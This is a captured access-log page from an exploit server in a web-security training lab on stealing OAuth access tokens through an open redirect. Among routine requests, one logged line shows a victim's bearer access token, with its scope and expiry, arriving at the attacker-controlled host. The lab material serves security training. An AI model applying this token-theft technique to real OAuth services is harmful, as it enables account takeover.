 https://exploit-0a7e00fc032862b880fc303d0192000d.exploit-server.net/log
Web Security
Academy
Stealing OAuth access tokens via an open redirect
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
152.58.187.178 2023-06-08 08:13:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari
152.58.187.178 2023-06-08 08:13:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
152.58.187.178 2023-06-08 08:13:49 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safar
152.58.187.178 2023-06-08 08:14:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
152.58.187.178 2023-06-08 08:19:59 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
152.58.187.178 2023-06-08 08:20:00 +0000 "GET /?access_token=M12aNQq8S1W7vYy5iibr7qzN4LfbBhAyIdvZ41tG9m_&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email
152.58.187.178 2023-06-08 08:20:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
152.58.187.178 2023-06-08 08:21:39 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safar